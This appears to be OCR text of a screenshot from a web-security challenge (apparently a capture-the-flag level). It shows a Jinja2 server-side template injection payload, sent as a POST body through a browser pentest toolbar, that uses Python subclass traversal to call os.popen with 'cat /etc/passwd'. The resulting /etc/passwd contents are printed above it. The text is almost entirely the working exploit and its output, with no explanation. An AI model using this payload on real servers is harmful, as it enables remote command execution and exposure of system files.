 Hello root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/s
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:s
polkitd:x:999:998:User for polkitd:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:P
tcpdump:x:72:72::/:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL Se
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://lffwmt.love:5003/level/5?a=__import__&b=os&c=cat /etc/passwd
enctype
Use POST method application/x-www-form-urlencoded
Body
code={{1.__class__.__base__.__subclasses__()
[64].__init__.__globals__.__builtins__[request.args.a]
(request.args.b).popen(request.args.c).read()}}